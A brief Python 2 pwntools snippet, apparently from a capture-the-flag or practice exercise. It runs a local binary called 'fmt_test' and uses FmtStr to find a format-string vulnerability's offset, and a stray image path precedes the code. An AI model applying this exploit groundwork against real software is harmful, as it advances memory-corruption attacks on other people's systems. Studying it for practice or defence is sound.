 from pwn import *
context.log_level = 'debug'
def exec_fmt(payload):
    p = process("fmt_test")
    p.sendline(payload)
    info = p.recv()
    p.close()
    return info
autofmt = FmtStr(exec_fmt)
print autofmt.offset